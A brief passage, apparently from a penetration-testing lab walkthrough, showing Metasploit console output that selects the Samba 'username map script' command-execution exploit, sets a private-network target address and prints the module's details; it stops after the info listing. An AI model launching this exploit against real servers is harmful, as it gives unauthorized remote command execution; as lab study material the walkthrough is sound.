 msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.23.129
RHOST => 192.168.23.129
msf6 exploit(multi/samba/usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Home